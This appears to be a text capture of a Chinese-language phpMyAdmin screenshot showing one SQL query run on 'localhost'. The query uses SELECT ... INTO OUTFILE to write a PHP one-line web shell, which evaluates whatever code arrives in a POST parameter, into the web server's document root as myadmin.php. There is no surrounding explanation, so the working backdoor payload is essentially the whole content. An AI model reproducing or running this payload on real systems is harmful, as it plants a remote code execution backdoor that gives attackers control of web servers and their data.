 数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量
在服务器 "localhost" 运行 SQL 查询:
1 select '<?php eval($_POST[a]);?>' into outfile '/var/www/html/myadmin.php'